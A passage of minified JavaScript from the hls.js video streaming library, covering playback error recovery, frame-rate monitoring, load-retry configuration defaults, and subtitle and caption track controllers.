tl.SUBTITLE_LOAD_ERROR:case tl.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){let e=l.levels[l.loadLevel];e&&(n.type===iV&&e.hasAudioGroup(n.groupId)||n.type===iH&&e.hasSubtitleGroup(n.groupId))&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,l.loadLevel),t.errorAction.action=2,t.errorAction.flags=1)}return;case tl.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:{let e=l.levels[l.loadLevel],i=null==e?void 0:e.attrs["HDCP-LEVEL"];i?t.errorAction={action:2,flags:2,hdcpLevel:i}:this.keySystemError(t)}return;case tl.BUFFER_ADD_CODEC_ERROR:case tl.REMUX_ALLOC_ERROR:case tl.BUFFER_APPEND_ERROR:t.errorAction=this.getLevelSwitchAction(t,null!=(s=t.level)?s:l.loadLevel);return;case tl.INTERNAL_EXCEPTION:case tl.BUFFER_APPENDING_ERROR:case tl.BUFFER_FULL_ERROR:case tl.LEVEL_SWITCH_ERROR:case tl.BUFFER_STALLED_ERROR:case tl.BUFFER_SEEK_OVER_HOLE:case tl.BUFFER_NUDGE_ON_STALL:t.errorAction={action:0,flags:0};return}t.type===ta.KEY_SYSTEM_ERROR&&this.keySystemError(t)}keySystemError(e){let t=this.getVariantLevelIndex(e.frag);e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,t)}getPlaylistRetryOrSwitchAction(e,t){let i=sp(this.hls.config.playlistLoadPolicy,e),s=this.playlistError++;if(sy(i,s,sf(e),e.response))return{action:5,flags:0,retryConfig:i,retryCount:s};let r=this.getLevelSwitchAction(e,t);return i&&(r.retryConfig=i,r.retryCount=s),r}getFragRetryOrSwitchAction(e){let t=this.hls,i=this.getVariantLevelIndex(e.frag),s=t.levels[i],{fragLoadPolicy:r,keyLoadPolicy:a}=t.config,l=sp(e.details.startsWith("key")?a:r,e),n=t.levels.reduce((e,t)=>e+t.fragmentError,0);if(s&&(e.details!==tl.FRAG_GAP&&s.fragmentError++,sy(l,n,sf(e),e.response)))return{action:5,flags:0,retryConfig:l,retryCount:n};let o=this.getLevelSwitchAction(e,i);return l&&(o.retryConfig=l,o.retryCount=n),o}getLevelSwitchAction(e,t){let i=this.hls;null==t&&(t=i.loadLevel);let s=this.hls.levels[t];if(s){var r,a,l,n;let t=e.details;s.loadError++,t===tl.BUFFER_APPEND_ERROR&&s.fragmentError++;let o=-1,{levels:d,loadLevel:u,minAutoLevel:c,maxAutoLevel:h}=i;i.autoLevelEnabled||(i.loadLevel=-1);let m=null==(r=e.frag)?void 0:r.type,f=(m===iW&&t===tl.FRAG_PARSING_ERROR||"audio"===e.sourceBufferName&&(t===tl.BUFFER_ADD_CODEC_ERROR||t===tl.BUFFER_APPEND_ERROR))&&d.some(({audioCodec:e})=>s.audioCodec!==e),p="video"===e.sourceBufferName&&(t===tl.BUFFER_ADD_CODEC_ERROR||t===tl.BUFFER_APPEND_ERROR)&&d.some(({codecSet:e,audioCodec:t})=>s.codecSet!==e&&s.audioCodec===t),{type:g,groupId:_}=null!=(a=e.context)?a:{};for(let i=d.length;i--;){let r=(i+u)%d.length;if(r!==u&&r>=c&&r<=h&&0===d[r].loadError){let i=d[r];if(t===tl.FRAG_GAP&&m===iq&&e.frag){let t=d[r].details;if(t){let i=sS(e.frag,t.fragments,e.frag.start);if(null!=i&&i.gap)continue}}else if(g===iV&&i.hasAudioGroup(_)||g===iH&&i.hasSubtitleGroup(_))continue;else if(m===iW&&null!=(l=s.audioGroups)&&l.some(e=>i.hasAudioGroup(e))||m===iK&&null!=(n=s.subtitleGroups)&&n.some(e=>i.hasSubtitleGroup(e))||f&&s.audioCodec===i.audioCodec||!f&&s.audioCodec!==i.audioCodec||p&&s.codecSet===i.codecSet)continue;o=r;break}}if(o>-1&&i.loadLevel!==o)return e.levelRetry=!0,this.playlistError=0,{action:2,flags:0,nextAutoLevel:o}}return{action:2,flags:1}}onErrorOut(e,t){var i;switch(null==(i=t.errorAction)?void 0:i.action){case 0:break;case 2:this.sendAlternateToPenaltyBox(t),t.errorAction.resolved||t.details===tl.FRAG_GAP?/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError()):t.fatal=!0}if(t.fatal)return void this.hls.stopLoad()}sendAlternateToPenaltyBox(e){let t=this.hls,i=e.errorAction;if(!i)return;let{flags:s,hdcpLevel:r,nextAutoLevel:a}=i;switch(s){case 0:this.switchLevel(e,a);break;case 2:r&&(t.maxHdcpLevel=st[st.indexOf(r)-1],i.resolved=!0),this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`)}i.resolved||this.switchLevel(e,a)}switchLevel(e,t){void 0!==t&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)}},fpsController:class{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(tr.MEDIA_ATTACHING,this.onMediaAttaching,this)}unregisterListeners(){this.hls.off(tr.MEDIA_ATTACHING,this.onMediaAttaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){let i=this.hls.config;if(i.capLevelOnFPSDrop){let e=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=e,e&&"function"==typeof e.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),i.fpsDroppedMonitoringPeriod)}}checkFPS(e,t,i){let s=performance.now();if(t){if(this.lastTime){let e=s-this.lastTime,r=i-this.lastDroppedFrames,a=t-this.lastDecodedFrames,l=1e3*r/e,n=this.hls;if(n.trigger(tr.FPS_DROP,{currentDropped:r,currentDecoded:a,totalDroppedFrames:i}),l>0&&r>n.config.fpsDroppedMonitoringThreshold*a){let e=n.currentLevel;tu.warn("drop FPS ratio greater than max allowed value for currentLevel: "+e),e>0&&(-1===n.autoLevelCapping||n.autoLevelCapping>=e)&&(e-=1,n.trigger(tr.FPS_DROP_LEVEL_CAPPING,{level:e,droppedLevel:n.currentLevel}),n.autoLevelCapping=e,this.streamController.nextLevelSwitch())}}this.lastTime=s,this.lastDroppedFrames=i,this.lastDecodedFrames=t}}checkFPSInterval(){let e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){let t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}},stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:tj,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,useMediaCapabilities:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:lc,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:class extends rr{constructor(e,t,i){super(e,t,i,"[subtitle-stream-controller]",iK),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this._registerListeners()}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}_registerListeners(){let{hls:e}=this;e.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tr.ERROR,this.onError,this),e.on(tr.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(tr.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(tr.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(tr.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tr.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tr.ERROR,this.onError,this),e.off(tr.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(tr.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(tr.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(tr.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tr.FRAG_BUFFERED,this.onFragBuffered,this)}startLoad(e){this.stopLoad(),this.state=s3,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}onManifestLoading(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()}onMediaDetaching(){this.tracksBuffered=[],super.onMediaDetaching()}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){let i,{frag:s,success:r}=t;if(this.fragPrevious=s,this.state=s3,!r)return;let a=this.tracksBuffered[this.currentTrackId];if(!a)return;let l=s.start;for(let e=0;e<a.length;e++)if(l>=a[e].start&&l<=a[e].end){i=a[e];break}let n=s.start+s.duration;i?i.end=n:(i={start:l,end:n},a.push(i)),this.fragmentTracker.fragBuffered(s),this.fragBufferedComplete(s,null)}onBufferFlushing(e,t){let{startOffset:i,endOffset:s}=t;if(0===i&&s!==1/0){let e=s-1;if(e<=0)return;t.endOffsetSubtitles=Math.max(0,e),this.tracksBuffered.forEach(t=>{for(let i=0;i<t.length;){if(t[i].end<=e){t.shift();continue}if(t[i].start<e)t[i].start=e;else break;i++}}),this.fragmentTracker.removeFragmentsInRange(i,e,iK)}}onFragBuffered(e,t){if(!this.loadedmetadata&&t.frag.type===iq){var i;null!=(i=this.media)&&i.buffered.length&&(this.loadedmetadata=!0)}}onError(e,t){let i=t.frag;(null==i?void 0:i.type)===iK&&(t.details===tl.FRAG_GAP&&this.fragmentTracker.fragBuffered(i,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==s2&&(this.state=s3))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&r4(this.levels,t)){this.levels=t.map(e=>new sa(e));return}this.tracksBuffered=[],this.levels=t.map(e=>{let t=new sa(e);return this.tracksBuffered[t.id]=[],t}),this.fragmentTracker.removeFragmentsInRange(0,1/0,iK),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var i;if(this.currentTrackId=t.id,!(null!=(i=this.levels)&&i.length)||-1===this.currentTrackId)return void this.clearInterval();let s=this.levels[this.currentTrackId];null!=s&&s.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,s&&this.setInterval(500)}onSubtitleTrackLoaded(e,t){var i,s;let{currentTrackId:r,levels:a}=this,{details:l,id:n}=t;if(!a)return void this.warn(`Subtitle tracks were reset while loading level ${n}`);let o=a[n];if(n>=a.length||!o)return;this.log(`Subtitle track ${n} loaded [${l.startSN},${l.endSN}]${l.lastPartSn?`[part-${l.lastPartSn}-${l.lastPartIndex}]`:""},duration:${l.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let d=0;if(l.live||null!=(i=o.details)&&i.live){let e=this.mainDetails;if(l.deltaUpdateFailed||!e)return;let t=e.fragments[0];o.details?0===(d=this.alignPlaylists(l,o.details,null==(s=this.levelLastLoaded)?void 0:s.details))&&t&&su(l,d=t.start):l.hasProgramDateTime&&e.hasProgramDateTime?(sq(l,e),d=l.fragments[0].start):t&&su(l,d=t.start)}o.details=l,this.levelLastLoaded=o,n===r&&(this.startFragRequested||!this.mainDetails&&l.live||this.setStartPosition(this.mainDetails||l,d),this.tick(),l.live&&!this.fragCurrent&&this.media&&this.state===s3&&(sS(null,l.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}_handleFragmentLoadComplete(e){let{frag:t,payload:i}=e,s=t.decryptdata,r=this.hls;if(!this.fragContextChanged(t)&&i&&i.byteLength>0&&null!=s&&s.key&&s.iv&&"AES-128"===s.method){let e=performance.now();this.decrypter.decrypt(new Uint8Array(i),s.key.buffer,s.iv.buffer).catch(e=>{throw r.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e}).then(i=>{let s=performance.now();r.trigger(tr.FRAG_DECRYPTED,{frag:t,payload:i,stats:{tstart:e,tdecrypt:s}})}).catch(e=>{this.warn(`${e.name}: ${e.message}`),this.state=s3})}}doTick(){if(!this.media){this.state=s3;return}if(this.state===s3){let{currentTrackId:e,levels:t}=this,i=null==t?void 0:t[e];if(!i||!t.length||!i.details)return;let{config:s}=this,r=this.getLoadPosition(),{end:a,len:l}=sB.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],r,s.maxBufferHole),n=this.getFwdBufferInfo(this.media,iq),o=i.details;if(l>this.getMaxBufferLength(null==n?void 0:n.len)+o.levelTargetDuration)return;let d=o.fragments,u=d.length,c=o.edge,h=null,m=this.fragPrevious;if(a<c){let e=s.maxFragLookUpTolerance;(h=sS(m,d,Math.max(d[0].start,a),a>c-e?0:e))||!m||!(m.start<d[0].start)||(h=d[0])}else h=d[u-1];if(!h)return;if("initSegment"!==(h=this.mapToInitFragWhenRequired(h)).sn){let e=d[h.sn-o.startSN-1];e&&e.cc===h.cc&&this.fragmentTracker.getState(e)===sD&&(h=e)}this.fragmentTracker.getState(h)===sD&&this.loadFragment(h,i,a)}}getMaxBufferLength(e){let t=super.getMaxBufferLength();return e?Math.max(t,e):t}loadFragment(e,t,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,t):(this.startFragRequested=!0,super.loadFragment(e,t,i))}get mediaBufferTimeRanges(){return new r6(this.tracksBuffered[this.currentTrackId]||[])}},subtitleTrackController:class extends sx{constructor(e){super(e,"[subtitle-track-controller]"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let e=null,t=i2(this.media.textTracks);for(let i=0;i<t.length;i++)if("hidden"===t[i].mode)e=t[i];else if("showing"===t[i].mode){e=t[i];break}let i=this.findTrackForTextTrack(e);this.subtitleTrack!==i&&this.setSubtitleTrack(i)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){let{hls:e}=this;e.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tr.LEVEL_LOADING,this.onLevelLoading,this),e.on(tr.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tr.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(tr.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tr.LEVEL_LOADING,this.onLevelLoading,this),e.off(tr.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tr.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(tr.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),i2(this.media.textTracks).forEach(e=>{i0(e)}),this.subtitleTrack=-1,this.media=null)}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){let{id:i,groupId:s,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==s)return void this.warn(`Subtitle track with id:${i} and group:${s} not found in active group ${null==a?void 0:a.groupId}`);let l=a.details;a.details=t.details,this.log(`Subtitle track ${i} "${a.name}" lang:${a.lang} group:${s} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,l)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){let t=this.hls.levels[e];if(!t)return;let i=t.subtitleGroups||null,s=this.groupIds,r=this.currentTrack;if(!i||(null==s?void 0:s.length)!==(null==i?void 0:i.length)||null!=i&&i.some(e=>(null==s?void 0:s.indexOf(e))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;let e=this.tracks.filter(e=>!i||-1!==i.indexOf(e.groupId));if(e.length)this.selectDefaultTrack&&!e.some(e=>e.default)&&(this.selectDefaultTrack=!1),e.forEach((e,t)=>{e.id=t});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=e;let t=this.hls.config.subtitlePreference;if(!r&&t){this.selectDefaultTrack=!1;let i=sL(t,e);if(i>-1)r=e[i];else{let e=sL(t,this.tracks);r=this.tracks[e]}}let s=this.findTrackId(r);-1===s&&r&&(s=this.findTrackId(null)),this.log(`Updating subtitle tracks, ${e.length} track(s) found in "${null==i?void 0:i.join(",")}" group-id`),this.hls.trigger(tr.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:e}),-1!==s&&-1===this.trackId&&this.setSubtitleTrack(s)}else this.shouldReloadPlaylist(r)&&this.setSubtitleTrack(this.trackId)}findTrackId(e){let t=this.tracksInGroup,i=this.selectDefaultTrack;for(let s=0;s<t.length;s++){let r=t[s];if((!i||r.default)&&(i||e)&&(!e||sA(r,e)))return s}if(e){for(let i=0;i<t.length;i++){let s=t[i];if(r5(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){let s=t[i];if(r5(e.attrs,s.attrs,["LANGUAGE"]))return i}}return -1}findTrackForTextTrack(e){if(e){let t=this.tracksInGroup;for(let i=0;i<t.length;i++)if(r8(t[i],e))return i}return -1}onError(e,t){!t.fatal&&t.context&&(t.context.type!==iH||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||this.checkRetry(t))}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){let t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){let i=this.currentTrack;if(i&&sA(e,i))return i;let s=sL(e,this.tracksInGroup);if(s>-1){let e=this.tracksInGroup[s];return this.setSubtitleTrack(s),e}{if(i)return null;let s=sL(e,t);if(s>-1)return t[s]}}}return null}loadPlaylist(e){super.loadPlaylist();let t=this.currentTrack;if(this.shouldLoadPlaylist(t)&&t){let i=t.id,s=t.groupId,r=t.url;if(e)try{r=e.addDirectives(r)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}this.log(`Loading subtitle playlist for id ${i}`),this.hls.trigger(tr.SUBTITLE_TRACK_LOADING,{url:r,id:i,groupId:s,deliveryDirectives:e||null})}}toggleTrackModes(){let e,{media:t}=this;if(!t)return;let i=i2(t.textTracks),s=this.currentTrack;if(s&&((e=i.filter(e=>r8(s,e))[0])||this.warn(`Unable to find subtitle TextTrack with name "${s.name}" and language "${s.lang}"`)),[].slice.call(i).forEach(t=>{"disabled"!==t.mode&&t!==e&&(t.mode="disabled")}),e){let t=this.subtitleDisplay?"showing":"hidden";e.mode!==t&&(e.mode=t)}}setSubtitleTrack(e){let t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!tt(e))return void this.warn(`Invalid subtitle track id: ${e}`);this.clearTimer(),this.selectDefaultTrack=!1;let i=this.currentTrack,s=t[e]||null;if(this.trackId=e,this.currentTrack=s,this.toggleTrackModes(),!s)return void this.hls.trigger(tr.SUBTITLE_TRACK_SWITCH,{id:e});let r=!!s.details&&!s.details.live;if(e===this.trackId&&s===i&&r)return;this.log(`Switching to subtitle-track ${e}`+(s?` "${s.name}" lang:${s.lang} group:${s.groupId}`:""));let{id:a,groupId:l="",name:n,type:o,url:d}=s;this.hls.trigger(tr.SUBTITLE_TRACK_SWITCH,{id:a,groupId:l,name:n,type:o,url:d});let u=this.switchParams(s.url,null==i?void 0:i.details,s.details);this.loadPlaylist(u)}},timelineController:class{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=aV(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(tr.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tr.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(tr.FRAG_LOADING,this.onFragLoading,this),e.on(tr.FRAG_LOADED,this.onFragLoaded,this),e.on(tr.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(tr.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(tr.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(tr.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(tr.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tr.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(tr.FRAG_LOADING,this.onFragLoading,this),e.off(tr.FRAG_LOADED,this.onFragLoaded,this),e.off(tr.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(tr.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(tr.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(tr.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){if(this.config.enableCEA708Captions&&(!this.cea608Parser1||!this.cea608Parser2)){let e=new ag(this,"textTrack1"),t=new ag(this,"textTrack2"),i=new ag(this,"textTrack3"),s=new ag(this,"textTrack4");this.cea608Parser1=new ap(1,e,t),this.cea608Parser2=new ap(3,i,s)}}addCues(e,t,i,s,r){let a=!1;for(let e=r.length;e--;){var l,n;let s=r[e],o=(l=s[0],n=s[1],Math.min(n,i)-Math.max(l,t));if(o>=0&&(s[0]=Math.min(s[0],t),s[1]=Math.max(s[1],i),a=!0,o/(i-t)>.5))return}if(a||r.push([t,i]),this.config.renderTextTracksNatively){let r=this.captionsTracks[e];this.Cues.newCue(r,t,i,s)}else{let r=this.Cues.newCue(null,t,i,s);this.hls.trigger(tr.CUES_PARSED,{type:"captions",cues:r,track:e})}}onInitPtsFound(e,{frag:t,id:i,initPTS:s,timescale:r}){let{unparsedVttFrags:a}=this;"main"===i&&(this.initPTS[t.cc]={baseTime:s,timescale:r}),a.length&&(this.unparsedVttFrags=[],a.forEach(e=>{this.onFragLoaded(tr.FRAG_LOADED,e)}))}getExistingTrack(e,t){let{media:i}=this;if(i)for(let s=0;s<i.textTracks.length;s++){let r=i.textTracks[s];if(az(r,{name:e,lang:t,attrs:{}}))return r}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;let{captionsProperties:t,captionsTracks:i,media:s}=this,{label:r,languageCode:a}=t[e],l=this.getExistingTrack(r,a);if(l)i[e]=l,i0(i[e]),iQ(i[e],s);else{let t=this.createTextTrack("captions",r,a);t&&(t[e]=!0,i[e]=t)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;let t=this.captionsProperties[e];if(!t)return;let 